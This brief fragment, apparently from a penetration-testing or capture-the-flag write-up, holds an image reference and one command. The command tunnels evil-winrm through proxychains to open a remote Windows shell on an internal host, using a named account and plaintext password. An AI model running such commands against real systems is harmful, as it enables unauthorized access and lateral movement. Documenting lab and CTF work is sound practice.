 proxychains evil-winrm -i 172.22.14.11 -u tianjing -p DPQSXSXgh2